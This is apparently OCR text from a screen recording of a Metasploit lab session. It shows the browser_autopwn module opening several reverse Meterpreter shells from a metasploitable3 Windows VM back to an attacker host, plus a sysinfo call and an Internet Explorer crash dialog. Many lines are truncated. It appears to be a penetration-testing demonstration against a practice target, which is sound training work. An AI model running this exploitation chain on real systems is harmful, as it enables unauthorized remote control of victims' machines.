 kali:1 - VNC Viewer
AnyMeeting
ATTEND
LIST
Send to:
Type he
msf5 auxiliary(server/browser_autopwn) >
msf5 auxiliary(server/browser_autopwn) > sessions -
[*] Session ID 3 (192.168.0.78:7777 -> 192.168.0.70:49487)
[!] Meterpreter scripts are deprecated. Try post/windows/m
[!] Example: run post/windows/manage/migrate OPTION=value
i 2
[*] Starting interaction with 2...
meterpreter >
meterpreter > sysinfo
[*] Meterpreter session 4 opened (192.168.0.78:7777 -> 192
[*] Sending stage (53906 bytes) to 192.168.0.70
Computer : metasploitable3
OS : Windows Server 2008 R2 6.1 (x86)
Meterpreter : java/windows
meterpreter >
meterpreter >
[-] Could not execute migrate: Rex::Post::Meterpreter::Req
[*] Session ID 4 (192.168.0.78:7777 -> 192.168.0.70:49489)
[!] Meterpreter scripts are deprecated. Try post/windows/m
[!] Example: run post/windows/manage/migrate OPTION=value
[*] Meterpreter session 5 opened (192.168.0.78:7777 -> 192
[*] Sending stage (53906 bytes) to 192.168.0.70
[-] Could not execute migrate: Rex::Post::Meterpreter::Req
[*] Session ID 5 (192.168.0.78:7777 -> 192.168.0.70:49496)
[!] Meterpreter scripts are deprecated. Try post/windows/m
[!] Example: run post/windows/manage/migrate OPTION=value
[*] Meterpreter session 6 opened (192.168.0.78:7777 -> 192
[*] Session ID 6 (192.168.0.78:7777 -> 192.168.0.70:49498)
[!] Meterpreter scripts are deprecated. Try post/windows/m
[!] Example: run post/windows/manage/migrate OPTION=value
[-] Could not execute migrate: Rex::Post::Meterpreter::Req
[-] Could not execute migrate: Rex::Post::Meterpreter::Req
TightVNC: metasploitable3
Webpage error - Windows Internet Explorer
res://ieframe.dll/acr_depnx_error.htm#,http://1
Bing
Favorites
Suggested Sites
Web Slice Gallery
Webpage error
Page
Safety
Tools
Internet Explorer has closed this webpage to help protect your computer
A malfunctioning or malicious add-on has caused Internet Explorer to close this webpage.
What you can do:
Go to your home page
Try to return to the page you were viewing
More information
De
Ico
Internet | Protected Mode: Off
100%
ENG
5:49 PM